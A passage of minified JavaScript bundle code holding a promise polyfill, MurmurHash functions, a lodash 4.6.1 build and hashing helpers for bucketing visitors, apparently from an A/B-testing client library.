i=this.promise;i._state===R&&(this._remaining--,n===C?z(i,e):this._result[t]=e),0===this._remaining&&B(i,this._result)},Z.prototype._willSettleAt=function(n,t){var e=this;j(n,undefined,(function(n){return e._settledAt(N,t,n)}),(function(n){return e._settledAt(C,t,n)}))},un.all=tn,un.race=en,un.resolve=T,un.reject=rn,un._setScheduler=c,un._setAsap=s,un._asap=u,un.prototype={constructor:un,then:A,"catch":function(n){return this.then(null,n)}},un.polyfill=cn,un.Promise=un,un}()},4443:function(n){"use strict";n.exports=function(n){var t,e={};if(!(n instanceof Object)||Array.isArray(n))throw new Error("keyMirror(...): Argument must be an object.");for(t in n)n.hasOwnProperty(t)&&(e[t]=t);return e}},2184:function(n){"use strict";n.exports=function(n,t,e,i){Object.defineProperty(n,t,{get:function(){var n=e.call(this);return Object.defineProperty(this,t,{value:n,enumerable:!!i,writable:!0}),n},set:function(n){return Object.defineProperty(this,t,{value:n,enumerable:!!i,writable:!0}),n},enumerable:!!i,configurable:!0})}},7760:function(n){"use strict";var t=Element.prototype,e=t.matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector;n.exports=function(n,t){if(e)return e.call(n,t);for(var i=n.parentNode.querySelectorAll(t),r=0;r<i.length;r++)if(i[r]==n)return!0;return!1}},3237:function(n){!function(){function t(n,t){var e,i,r,o,a,u,c,s;for(e=3&n.length,i=n.length-e,r=t,a=3432918353,u=461845907,s=0;s<i;)c=255&n.charCodeAt(s)|(255&n.charCodeAt(++s))<<8|(255&n.charCodeAt(++s))<<16|(255&n.charCodeAt(++s))<<24,++s,r=27492+(65535&(o=5*(65535&(r=(r^=c=(65535&(c=(c=(65535&c)*a+(((c>>>16)*a&65535)<<16)&4294967295)<<15|c>>>17))*u+(((c>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(c=0,e){case 3:c^=(255&n.charCodeAt(s+2))<<16;case 2:c^=(255&n.charCodeAt(s+1))<<8;case 1:r^=c=(65535&(c=(c=(65535&(c^=255&n.charCodeAt(s)))*a+(((c>>>16)*a&65535)<<16)&4294967295)<<15|c>>>17))*u+(((c>>>16)*u&65535)<<16)&4294967295}return r^=n.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=t;e.v2=function(n,t){for(var e,i=n.length,r=t^i,o=0;i>=4;)e=1540483477*(65535&(e=255&n.charCodeAt(o)|(255&n.charCodeAt(++o))<<8|(255&n.charCodeAt(++o))<<16|(255&n.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&n.charCodeAt(o+2))<<16;case 2:r^=(255&n.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&n.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=t,n.exports=e}()},2290:function(n,t,e){n=e.nmd(n),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,c="[object Arguments]",s="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",v="[object Function]",h="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",N="[object Uint8Array]",C="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",x=/[&<>"'`]/g,M=RegExp(x.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[N]=V[C]=V[D]=V[O]=!0,V[c]=V[s]=V[I]=V[f]=V[l]=V[d]=V[v]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[c]=F[s]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[N]=F[C]=F[D]=F[O]=!0,F[d]=F[v]=F[E]=!1;var G={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},B={"function":!0,object:!0},z=B[typeof t]&&t&&!t.nodeType?t:i,j=B.object&&n&&!n.nodeType?n:i,q=j&&j.exports===z?z:i,H=on(z&&j&&"object"==typeof e.g&&e.g),Y=on(B[typeof self]&&self),$=on(B[typeof window]&&window),K=on(B[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(n,t){return n.set(t[0],t[1]),n}function J(n,t){return n.add(t),n}function Q(n,t){return tn(It(n),Ae)}function Z(n,t){return!!n.length&&rn(n,t,0)>-1}function nn(n,t,e){for(var i=-1,r=n.length;++i<r;)if(e(t,n[i]))return!0;return!1}function tn(n,t){for(var e=-1,i=t.length,r=n.length;++e<i;)n[r+e]=t[e];return n}function en(n,t,e){for(var r=-1,o=n.length;++r<o;){var a=n[r],u=t(a);if(null!=u&&(c===i?u==u:e(u,c)))var c=u,s=a}return s}function rn(n,t,e){if(t!=t)return function(n,t,e){var i=n.length,r=t+(e?0:-1);for(;e?r--:++r<i;){var o=n[r];if(o!=o)return r}return-1}(n,e);for(var i=e-1,r=n.length;++i<r;)if(n[i]===t)return i;return-1}function on(n){return n&&n.Object===Object?n:null}function an(n){return G[n]}function un(n){var t=!1;if(null!=n&&"function"!=typeof n.toString)try{t=!!(n+"")}catch(e){}return t}function cn(n,t){return n="number"==typeof n||U.test(n)?+n:-1,t=null==t?u:t,n>-1&&n%1==0&&n<t}var sn=Array.prototype,fn=Object.prototype,ln=Function.prototype.toString,dn=fn.hasOwnProperty,vn=0,hn=ln.call(Object),pn=fn.toString,gn=W._,mn=RegExp("^"+ln.call(dn).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),_n=W.Reflect,wn=W.Symbol,yn=W.Uint8Array,bn=_n?_n.enumerate:i,En=Object.getPrototypeOf,In=Object.getOwnPropertySymbols,An=Object.create,Tn=fn.propertyIsEnumerable,Sn=sn.splice,kn=W.isFinite,Rn=Object.keys,Nn=Math.max,Cn=Ot(W,"Map"),Dn=Ot(W,"Set"),On=Ot(W,"WeakMap"),xn=Ot(Object,"create"),Mn=Cn?ln.call(Cn):"",Pn=Dn?ln.call(Dn):"",Ln=On?ln.call(On):"",Un=wn?wn.prototype:i,Vn=Un?Un.valueOf:i;function Fn(n){if(ue(n)&&!Zt(n)){if(n instanceof Gn)return n;if(dn.call(n,"__wrapped__"))return function(n){var t=new Gn(n.u,n.l);return t.I=It(n.I),t}(n)}return new Gn(n)}function Gn(n,t){this.u=n,this.I=[],this.l=!!t}function Bn(){}function zn(n,t){return xn?n[t]!==i:dn.call(n,t)}function jn(n){var t=-1,e=n?n.length:0;for(this.clear();++t<e;){var i=n[t];this.set(i[0],i[1])}}function qn(n){var t=-1,e=n?n.length:0;for(this.A=new jn;++t<e;)this.push(n[t])}function Hn(n,t){var e=n.A;if(Lt(t)){var i=e.A;return("string"==typeof t?i.string:i.hash)[t]===o}return e.has(t)}function Yn(n){var t=-1,e=n?n.length:0;for(this.clear();++t<e;){var i=n[t];this.set(i[0],i[1])}}function $n(n,t){var e=Xn(n,t);return!(e<0)&&(e==n.length-1?n.pop():Sn.call(n,e,1),!0)}function Kn(n,t){var e=Xn(n,t);return e<0?i:n[e][1]}function Wn(n,t){return Xn(n,t)>-1}function Xn(n,t){for(var e=n.length;e--;)if(Xt(n[e][0],t))return e;return-1}function Jn(n,t,e){var i=Xn(n,t);i<0?n.push([t,e]):n[i][1]=e}function Qn(n,t,e,r){return n===i||Xt(n,fn[e])&&!dn.call(r,e)?t:n}function Zn(n,t,e){(e!==i&&!Xt(n[t],e)||"number"==typeof t&&e===i&&!(t in n))&&(n[t]=e)}function nt(n,t,e){var r=n[t];dn.call(n,t)&&Xt(r,e)&&(e!==i||t in n)||(n[t]=e)}function tt(n){return"function"==typeof n?n:Te}function et(n,t,e,r,o,a,u){var s;if(r&&(s=a?r(n,o,a,u):r(n)),s!==i)return s;if(!ae(n))return n;var d=Zt(n);if(d){if(s=function(n){var t=n.length,e=n.constructor(t);t&&"string"==typeof n[0]&&dn.call(n,"index")&&(e.index=n.index,e.input=n.input);return e}(n),!t)return It(n)}else{var E=Mt(n),x=E==v||E==h;if(ie(n))return function(n,t){if(t)return n.slice();var e=new n.constructor(n.length);return n.copy(e),e}(n,t);if(E==m||E==c||x&&!a){if(un(n))return a?n:{};if(s=function(n){return"function"!=typeof n.constructor||Ut(n)?{}:it(En(n))}(x?{}:n),!t)return s=function(n,t){return n&&St(t,we(t),n)}(s,n),e?Rt(n,s):s}else{if(!F[E])return a?n:{};s=function(n,t,e){var i=n.constructor;switch(t){case I:return Tt(n);case f:case l:return new i(+n);case A:case T:case S:case k:case R:case N:case C:case D:case O:return function(n,t){var e=t?Tt(n.buffer):n.buffer;return new n.constructor(e,n.byteOffset,n.length)}(n,e);case p:return function(n){return jt(function(n){var t=-1,e=Array(n.size);return n.forEach((function(n,i){e[++t]=[i,n]})),e}(n),X,new n.constructor)}(n);case g:case y:return new i(n);case _:return function(n){var t=new n.constructor(n.source,P.exec(n));return t.lastIndex=n.lastIndex,t}(n);case w:return jt(function(n){var t=-1,e=Array(n.size);return n.forEach((function(n){e[++t]=n})),e}(o=n),J,new o.constructor);case b:return r=n,Vn?Object(Vn.call(r)):{}}var r;var o}(n,E,t)}}u||(u=new Yn);var M=u.get(n);return M||(u.set(n,s),(d?ut:lt)(n,(function(i,o){nt(s,o,et(i,t,e,r,o,n,u))})),e&&!d?Rt(n,s):s)}function it(n){return ae(n)?An(n):{}}function rt(n,t,e){if("function"!=typeof n)throw new TypeError(r);return setTimeout((function(){n.apply(i,e)}),t)}var ot,at,ut=(ot=lt,function(n,t){if(null==n)return n;if(!ne(n))return ot(n,t);for(var e=n.length,i=at?e:-1,r=Object(n);(at?i--:++i<e)&&!1!==t(r[i],i,r););return n});function ct(n,t){var e=[];return ut(n,(function(n,i,r){t(n,i,r)&&e.push(n)})),e}function st(n,t,e,i){i||(i=[]);for(var r=-1,o=n.length;++r<o;){var a=n[r];t>0&&te(a)&&(e||Zt(a)||Qt(a))?t>1?st(a,t-1,e,i):tn(i,a):e||(i[i.length]=a)}return i}var ft=function(n){return function(t,e,i){for(var r=-1,o=Object(t),a=i(t),u=a.length;u--;){var c=a[n?u:++r];if(!1===e(o[c],c,o))break}return t}}();function lt(n,t){return n&&ft(n,t,we)}function dt(n,t){return ct(t,(function(t){return re(n[t])}))}function vt(n,t,e,r,o){return n===t||(null==n||null==t||!ae(n)&&!ue(t)?n!=n&&t!=t:function(n,t,e,r,o,a){var u=Zt(n),v=Zt(t),h=s,p=s;u||(h=(h=pn.call(n))==c?m:h);v||(p=(p=pn.call(t))==c?m:p);var w=h==m&&!un(n),b=p==m&&!un(t),E=h==p;a||(a=[]);var I=Bt(a,(function(t){return t[0]===n}));if(I&&I[1])return I[1]==t;if(a.push([n,t]),E&&!w){var A=u||fe(n)?function(n,t,e,r,o,a){var u=-1,c=2&o,s=1&o,f=n.length,l=t.length;if(f!=l&&!(c&&l>f))return!1;var d=!0;for(;++u<f;){var v,h=n[u],p=t[u];if(v!==i){if(v)continue;d=!1;break}if(s){if(!At(t,(function(n){return h===n||e(h,n,r,o,a)}))){d=!1;break}}else if(h!==p&&!e(h,p,r,o,a)){d=!1;break}}return d}(n,t,e,r,o,a):function(n,t,e){switch(e){case f:case l:return+n==+t;case d:return n.name==t.name&&n.message==t.message;case g:return n!=+n?t!=+t:n==+t;case _:case y:return n==t+""}return!1}(n,t,h);return a.pop(),A}if(!(2&o)){var T=w&&dn.call(n,"__wrapped__"),S=b&&dn.call(t,"__wrapped__");if(T||S){A=e(T?n.value():n,S?t.value():t,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(n,t,e,r,o,a){var u=2&o,c=we(n),s=c.length,f=we(t),l=f.length;if(s!=l&&!u)return!1;var d=s;for(;d--;){var v=c[d];if(!(u?v in t:dn.call(t,v)))return!1}var h=!0,p=u;for(;++d<s;){var g,m=n[v=c[d]],_=t[v];if(!(g===i?m===_||e(m,_,r,o,a):g)){h=!1;break}p||(p="constructor"==v)}if(h&&!p){var w=n.constructor,y=t.constructor;w==y||!("constructor"in n)||!("constructor"in t)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(h=!1)}return h}(n,t,e,r,o,a);return a.pop(),A}(n,t,vt,e,r,o))}function ht(n){var t=typeof n;return"function"==t?n:null==n?Te:("object"==t?mt:bt)(n)}function pt(n){n=null==n?n:Object(n);var t=[];for(var e in n)t.push(e);return t}function gt(n,t){var e=-1,i=ne(n)?Array(n.length):[];return ut(n,(function(n,r,o){i[++e]=t(n,r,o)})),i}function mt(n){var t=we(n);return function(e){var r=t.length;if(null==e)return!r;for(e=Object(e);r--;){var o=t[r];if(!(o in e)||!vt(n[o],e[o],i,3))return!1}return!0}}function _t(n,t,e,r,o){if(n!==t){var a=Zt(t)||fe(t)?i:ye(t);ut(a||t,(function(u,c){if(a&&(u=t[c=u]),ae(u))o||(o=new Yn),function(n,t,e,r,o,a,u){var c=n[e],s=t[e],f=u.get(s);if(f)return void Zn(n,e,f);var l=a?a(c,s,e+"",n,t,u):i,d=l===i;d&&(l=s,Zt(s)||fe(s)?Zt(c)?l=c:te(c)?l=It(c):(d=!1,l=et(s,!a)):function(n){if(!ue(n)||pn.call(n)!=m||un(n))return!1;var t=En(n);if(null===t)return!0;var e=t.constructor;return"function"==typeof e&&e instanceof e&&ln.call(e)==hn}(s)||Qt(s)?Qt(c)?l=St(v=c,ye(v)):!ae(c)||r&&re(c)?(d=!1,l=et(s,!a)):l=c:d=!1);var v;u.set(s,l),d&&o(l,s,r,a,u);u["delete"](s),Zn(n,e,l)}(n,t,c,e,_t,r,o);else{var s=r?r(n[c],u,c+"",n,t,o):i;s===i&&(s=u),Zn(n,c,s)}}))}}function wt(n,t){return n=Object(n),jt(t,(function(t,e){return e in n&&(t[e]=n[e]),t}),{})}function yt(n,t){var e={};return function(n,t){null==n||ft(n,t,ye)}(n,(function(n,i){t(n,i)&&(e[i]=n)})),e}function bt(n){return function(t){return null==t?i:t[n]}}function Et(n,t,e){var i=-1,r=n.length;t<0&&(t=-t>r?0:r+t),(e=e>r?r:e)<0&&(e+=r),r=t>e?0:e-t>>>0,t>>>=0;for(var o=Array(r);++i<r;)o[i]=n[i+t];return o}function It(n){return Et(n,0,n.length)}function At(n,t){var e;return ut(n,(function(n,i,r){return!(e=t(n,i,r))})),!!e}function Tt(n){var t=new n.constructor(n.byteLength);return new yn(t).set(new yn(n)),t}bn&&!Tn.call({valueOf:1},"valueOf")&&(pt=function(n){return function(n){for(var t,e=[];!(t=n.next()).done;)e.push(t.value);return e}(bn(n))});var St=kt;function kt(n,t,e,i){e||(e={});for(var r=-1,o=t.length;++r<o;){var a=t[r];nt(e,a,i?i(e[a],n[a],a,e,n):n[a])}return e}function Rt(n,t){return St(n,xt(n),t)}function Nt(n){return Wt((function(t,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof a?(o--,a):i,t=Object(t);++r<o;){var u=e[r];u&&n(t,u,r,a)}return t}))}function Ct(n,t,e,i){if("function"!=typeof n)throw new TypeError(r);var o=1&t,a=function(n){return function(){var t=arguments,e=it(n.prototype),i=n.apply(e,t);return ae(i)?i:e}}(n);return function u(){for(var t=-1,r=arguments.length,c=-1,s=i.length,f=Array(s+r),l=this&&this!==W&&this instanceof u?a:n;++c<s;)f[c]=i[c];for(;r--;)f[c++]=arguments[++t];return l.apply(o?e:this,f)}}var Dt=bt("length");function Ot(n,t){var e=n[t];return function(n){if(null==n)return!1;if(re(n))return mn.test(ln.call(n));return ue(n)&&(un(n)?mn:L).test(n)}(e)?e:i}var xt=In||function(){return[]};function Mt(n){return pn.call(n)}function Pt(n){var t=n?n.length:i;return oe(t)&&(Zt(n)||se(n)||Qt(n))?function(n,t){for(var e=-1,i=Array(n);++e<n;)i[e]=t(e);return i}(t,String):null}function Lt(n){var t=typeof n;return"number"==t||"boolean"==t||"string"==t&&"__proto__"!=n||null==n}function Ut(n){var t=n&&n.constructor;return n===("function"==typeof t&&t.prototype||fn)}(Cn&&Mt(new Cn)!=p||Dn&&Mt(new Dn)!=w||On&&Mt(new On)!=E)&&(Mt=function(n){var t=pn.call(n),e=t==m?n.constructor:null,i="function"==typeof e?ln.call(e):"";if(i)switch(i){case Mn:return p;case Pn:return w;case Ln:return E}return t});var Vt=Wt((function(n,t){return Zt(n)||(n=null==n?[]:[Object(n)]),t=st(t,1),Q(n)}));function Ft(n){return n?n[0]:i}function Gt(n){var t=Fn(n);return t.l=!0,t}function Bt(n,t){return function(n,t,e,i){var r;return e(n,(function(n,e,o){if(t(n,e,o))return r=i?e:n,!1})),r}(n,ht(t),ut)}function zt(n,t){return ut(n,tt(t))}function jt(n,t,e){return function(n,t,e,i,r){return r(n,(function(n,r,o){e=i?(i=!1,n):t(e,n,r,o)})),e}(n,ht(t),e,arguments.length<3,ut)}function qt(n,t){var e;if("function"!=typeof t)throw new TypeError(r);return n=de(n),function(){return--n>0&&(e=t.apply(this,arguments)),n<=1&&(t=i),e}}var Ht=Wt((function(n,t,e){return Ct(n,33,t,e)})),Yt=Wt((function(n,t){return rt(n,1,t)})),$t=Wt((function(n,t,e){return rt(n,ve(t)||0,e)}));var Kt=Wt((function(n,t){return Ct(n,32,i,t)}));function Wt(n,t){if("function"!=typeof n)throw new TypeError(r);return t=Nn(t===i?n.length-1:de(t),0),function(){for(var e=arguments,i=-1,r=Nn(e.length-t,0),o=Array(r);++i<r;)o[i]=e[t+i];var a=Array(t+1);for(i=-1;++i<t;)a[i]=e[i];return a[t]=o,n.apply(this,a)}}function Xt(n,t){return n===t||n!=n&&t!=t}function Jt(n,t){return n>t}function Qt(n){return te(n)&&dn.call(n,"callee")&&(!Tn.call(n,"callee")||pn.call(n)==c)}var Zt=Array.isArray;function ne(n){return null!=n&&oe(Dt(n))&&!re(n)}function te(n){return ue(n)&&ne(n)}var ee,ie=(ee=!1,function(){return ee});function re(n){var t=ae(n)?pn.call(n):"";return t==v||t==h}function oe(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=u}function ae(n){var t=typeof n;return!!n&&("object"==t||"function"==t)}function ue(n){return!!n&&"object"==typeof n}function ce(n){return"number"==typeof n||ue(n)&&pn.call(n)==g}function se(n){return"string"==typeof n||!Zt(n)&&ue(n)&&pn.call(n)==y}function fe(n){return ue(n)&&oe(n.length)&&!!V[pn.call(n)]}function le(n,t){return n<t}var de=Number,ve=Number;function he(n){return"string"==typeof n?n:null==n?"":n+""}var pe=Nt((function(n,t){St(t,we(t),n)})),ge=Nt((function(n,t){St(t,ye(t),n)})),me=Nt((function(n,t,e,i){kt(t,ye(t),n,i)}));var _e=Wt((function(n){return n.push(i,Qn),me.apply(i,n)}));function we(n){var t=Ut(n);if(!t&&!ne(n))return function(n){return Rn(Object(n))}(n);var e=Pt(n),i=!!e,r=e||[],o=r.length;for(var a in n)!dn.call(n,a)||i&&("length"==a||cn(a,o))||t&&"constructor"==a||r.push(a);return r}function ye(n){for(var t=-1,e=Ut(n),i=pt(n),r=i.length,o=Pt(n),a=!!o,u=o||[],c=u.length;++t<r;){var s=i[t];a&&("length"==s||cn(s,c))||"constructor"==s&&(e||!dn.call(n,s))||u.push(s)}return u}var be=Nt((function(n,t,e){_t(n,t,e)})),Ee=Wt((function(n,t){return null==n?{}:(t=gt(st(t,1),String),wt(n,function(n,t,e,i){var r,o=-1,a=Z,u=!0,c=n.length,s=[],f=t.length;if(!c)return s;e&&(t=gt(t,(r=e,function(n){return r(n)}))),i?(a=nn,u=!1):t.length>=200&&(a=Hn,u=!1,t=new qn(t));n:for(;++o<c;){var l=n[o],d=e?e(l):l;if(u&&d==d){for(var v=f;v--;)if(t[v]===d)continue n;s.push(l)}else a(t,d,i)||s.push(l)}return s}(ye(n),t)))}));var Ie=Wt((function(n,t){return null==n?{}:wt(n,st(t,1))}));function Ae(n){return n?function(n,t){return gt(t,(function(t){return n[t]}))}(n,we(n)):[]}function Te(n){return n}var Se,ke=ht;function Re(n,t,e){var i=we(t),r=dt(t,i);null!=e||ae(t)&&(r.length||!i.length)||(e=t,t=n,n=this,r=dt(t,we(t)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(n);return ut(r,(function(e){var i=t[e];n[e]=i,a&&(n.prototype[e]=function(){var t=this.l;if(o||t){var e=n(this.u);return(e.I=It(this.I)).push({func:i,args:arguments,thisArg:n}),e.l=t,e}return i.apply(n,tn([this.value()],arguments))})})),n}Gn.prototype=it(Fn.prototype),Gn.prototype.constructor=Gn,Bn.prototype=xn?xn(null):fn,jn.prototype.clear=function(){this.A={hash:new Bn,map:Cn?new Cn:[],string:new Bn}},jn.prototype["delete"]=function(n){var t=this.A;return Lt(n)?function(n,t){return zn(n,t)&&delete n[t]}("string"==typeof n?t.string:t.hash,n):Cn?t.map["delete"](n):$n(t.map,n)},jn.prototype.get=function(n){var t=this.A;return Lt(n)?function(n,t){if(xn){var e=n[t];return e===o?i:e}return dn.call(n,t)?n[t]:i}("string"==typeof n?t.string:t.hash,n):Cn?t.map.get(n):Kn(t.map,n)},jn.prototype.has=function(n){var t=this.A;return Lt(n)?zn("string"==typeof n?t.string:t.hash,n):Cn?t.map.has(n):Wn(t.map,n)},jn.prototype.set=function(n,t){var e=this.A;return Lt(n)?function(n,t,e){n[t]=xn&&e===i?o:e}("string"==typeof n?e.string:e.hash,n,t):Cn?e.map.set(n,t):Jn(e.map,n,t),this},qn.prototype.push=function(n){var t=this.A;if(Lt(n)){var e=t.A;("string"==typeof n?e.string:e.hash)[n]=o}else t.set(n,o)},Yn.prototype.clear=function(){this.A={array:[],map:null}},Yn.prototype["delete"]=function(n){var t=this.A,e=t.array;return e?$n(e,n):t.map["delete"](n)},Yn.prototype.get=function(n){var t=this.A,e=t.array;return e?Kn(e,n):t.map.get(n)},Yn.prototype.has=function(n){var t=this.A,e=t.array;return e?Wn(e,n):t.map.has(n)},Yn.prototype.set=function(n,t){var e=this.A,i=e.array;i&&(i.length<199?Jn(i,n,t):(e.array=null,e.map=new jn(i)));var r=e.map;return r&&r.set(n,t),this},Fn.assign=pe,Fn.assignIn=ge,Fn.before=qt,Fn.bind=Ht,Fn.chain=Gt,Fn.compact=function(n){return ct(n,Boolean)},Fn.concat=Vt,Fn.create=function(n,t){var e=it(n);return t?pe(e,t):e},Fn.defaults=_e,Fn.defer=Yt,Fn.delay=$t,Fn.filter=function(n,t){return ct(n,ht(t))},Fn.flatten=function(n){return(n?n.length:0)?st(n,1):[]},Fn.flattenDeep=function(n){return(n?n.length:0)?st(n,a):[]},Fn.iteratee=ke,Fn.keys=we,Fn.map=function(n,t){return gt(n,ht(t))},Fn.mapValues=function(n,t){var e={};return t=ht(t),lt(n,(function(n,i,r){e[i]=t(n,i,r)})),e},Fn.matches=function(n){return mt(pe({},n))},Fn.merge=be,Fn.mixin=Re,Fn.negate=function(n){if("function"!=typeof n)throw new TypeError(r);return function(){return!n.apply(this,arguments)}},Fn.omit=Ee,Fn.omitBy=function(n,t){return t=ht(t),yt(n,(function(n,e){return!t(n,e)}))},Fn.once=function(n){return qt(2,n)},Fn.partial=Kt,Fn.pick=Ie,Fn.pickBy=function(n,t){return null==n?{}:yt(n,ht(t))},Fn.slice=function(n,t,e){var r=n?n.length:0;return t=null==t?0:+t,e=e===i?r:+e,r?Et(n,t,e):[]},Fn.sortBy=function(n,t){var e=0;return t=ht(t),gt(gt(n,(function(n,i,r){return{value:n,index:e++,criteria:t(n,i,r)}})).sort((function(n,t){return function(n,t){if(n!==t){var e=null===n,r=n===i,o=n==n,a=null===t,u=t===i,c=t==t;if(n>t&&!a||!o||e&&!u&&c||r&&c)return 1;if(n<t&&!e||!c||a&&!r&&o||u&&o)return-1}return 0}(n.criteria,t.criteria)||n.index-t.index})),bt("value"))},Fn.tap=function(n,t){return t(n),n},Fn.thru=function(n,t){return t(n)},Fn.toArray=function(n){return ne(n)?n.length?It(n):[]:Ae(n)},Fn.values=Ae,Fn.extend=ge,Re(Fn,Fn),Fn.clone=function(n){return ae(n)?Zt(n)?It(n):St(n,we(n)):n},Fn.cloneDeep=function(n){return et(n,!0,!0)},Fn.escape=function(n){return(n=he(n))&&M.test(n)?n.replace(x,an):n},Fn.every=function(n,t,e){return function(n,t){var e=!0;return ut(n,(function(n,i,r){return e=!!t(n,i,r)})),e}(n,ht(t=e?i:t))},Fn.find=Bt,Fn.findIndex=function(n,t){return n&&n.length?function(n,t,e){for(var i=n.length,r=e?i:-1;e?r--:++r<i;)if(t(n[r],r,n))return r;return-1}(n,ht(t)):-1},Fn.forEach=zt,Fn.forOwn=function(n,t){return n&&lt(n,tt(t))},Fn.has=function(n,t){return null!=n&&dn.call(n,t)},Fn.head=Ft,Fn.identity=Te,Fn.includes=function(n,t,e,i){n=ne(n)?n:Ae(n),e=e&&!i?de(e):0;var r=n.length;return e<0&&(e=Nn(r+e,0)),se(n)?e<=r&&n.indexOf(t,e)>-1:!!r&&rn(n,t,e)>-1},Fn.indexOf=function(n,t,e){for(var i=n?n.length:0,r=((e="number"==typeof e?e<0?Nn(i+e,0):e:0)||0)-1,o=t==t;++r<i;){var a=n[r];if(o?a===t:a!=a)return r}return-1},Fn.isArguments=Qt,Fn.isArray=Zt,Fn.isBoolean=function(n){return!0===n||!1===n||ue(n)&&pn.call(n)==f},Fn.isDate=function(n){return ue(n)&&pn.call(n)==l},Fn.isEmpty=function(n){if(ne(n)&&(Zt(n)||se(n)||re(n.splice)||Qt(n)))return!n.length;for(var t in n)if(dn.call(n,t))return!1;return!0},Fn.isEqual=function(n,t){return vt(n,t)},Fn.isFinite=function(n){return"number"==typeof n&&kn(n)},Fn.isFunction=re,Fn.isNaN=function(n){return ce(n)&&n!=+n},Fn.isNull=function(n){return null===n},Fn.isNumber=ce,Fn.isObject=ae,Fn.isRegExp=function(n){return ae(n)&&pn.call(n)==_},Fn.isString=se,Fn.isUndefined=function(n){return n===i},Fn.last=function(n){var t=n?n.length:0;return t?n[t-1]:i},Fn.max=function(n){return n&&n.length?en(n,Te,Jt):i},Fn.min=function(n){return n&&n.length?en(n,Te,le):i},Fn.noConflict=function(){return W._===this&&(W._=gn),this},Fn.noop=function(){},Fn.reduce=jt,Fn.result=function(n,t,e){var r=null==n?i:n[t];return r===i&&(r=e),re(r)?r.call(n):r},Fn.size=function(n){return null==n?0:(n=ne(n)?n:we(n)).length},Fn.some=function(n,t,e){return At(n,ht(t=e?i:t))},Fn.uniqueId=function(n){var t=++vn;return he(n)+t},Fn.each=zt,Fn.first=Ft,Re(Fn,(Se={},lt(Fn,(function(n,t){dn.call(Fn.prototype,t)||(Se[t]=n)})),Se),{chain:!1}),Fn.VERSION="4.6.1",ut(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(n){var t=(/^(?:replace|split)$/.test(n)?String.prototype:sn)[n],e=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(n);Fn.prototype[n]=function(){var n=arguments;return i&&!this.l?t.apply(this.value(),n):this[e]((function(e){return t.apply(e,n)}))}})),Fn.prototype.toJSON=Fn.prototype.valueOf=Fn.prototype.value=function(){return n=this.u,jt(this.I,(function(n,t){return t.func.apply(t.thisArg,tn([n],t.args))}),n);var n},($||Y||{})._=Fn,z&&j&&(q&&((j.exports=Fn)._=Fn),z._=Fn)}.call(this)},3062:function(n,t,e){n.exports=e(2290)._.noConflict()},6696:function(n,t,e){var i=e(3237).v3,r=Math.pow(2,32),o=function(n,t){return(i(n,t)>>>0)/r};n.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(n,t){var e=i(n,t);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(n,t,e){return Math.floor(o(n,t)*e)},hashToReal:o,toByteString:function(n){var t=String.fromCharCode;return n.replace(/[\S\s]/gi,(function(n){n=n.charCodeAt(0);var e=t(255&n);return n>255&&(e=t(n>>>8&255)+e),n>65535&&(e=t(n>>>16)+e),e}))}}},1879:function(n,t){t.generate=function e(n){return n?(n^16*Math.random()>>n/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},9744:function(n,t,e){var i=e(3062),r=e(8223).get("stores/audience_data"),o=e(2104),a=e(8885),u=e(5737),c=e(7332);function s(n){var t=["type","selector","attributes","value"],e=i.extend({},n);return e.changeSet=i.map(n.changeSet,(function(n){return i.pick(c.dereferenceChangeId(n),t)})),e}t.emitLayerDecided=function(n){var 